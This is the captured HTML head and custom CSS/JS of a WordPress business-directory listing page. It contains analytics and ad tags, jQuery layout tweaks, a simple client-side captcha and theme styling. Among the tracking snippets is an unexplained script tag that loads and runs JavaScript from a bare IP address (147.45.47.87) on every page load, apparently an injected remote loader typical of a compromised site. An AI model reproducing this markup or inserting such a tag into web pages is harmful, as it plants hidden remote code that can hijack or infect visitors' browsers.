<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/27619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=27619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshilpa-fabrication-works%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshilpa-fabrication-works%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code -->
					<script async src="https://www.googletagmanager.com/gtag/js?id=jkproperties"></script>
					<script>
						window.dataLayer = window.dataLayer || [];

						function gtag() {
							dataLayer.push(arguments);
						}
						gtag('js', new Date());

						gtag('config', 'jkproperties');
					</script>
	<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-27619">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



